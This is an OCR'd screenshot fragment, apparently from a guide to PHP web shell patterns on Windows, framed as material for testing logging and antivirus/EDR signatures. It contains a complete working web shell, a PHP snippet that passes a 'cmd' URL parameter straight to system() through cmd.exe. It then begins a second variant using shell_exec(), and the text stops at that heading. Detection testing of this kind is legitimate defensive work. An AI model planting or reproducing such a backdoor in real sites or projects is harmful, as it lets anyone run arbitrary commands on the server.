
These patterns help you test different code
paths, logging behavior, and AV/EDR
signatures on Windows.
1. Direct Command Execution on
Windows
1) system() with cmd.exe
<?php

if (isset($_GET['cmd'])) {

    $cmd = $_GET['cmd'];

    system("cmd /c " . $cmd);

}

?>
2) shell_exec() with cmd.exe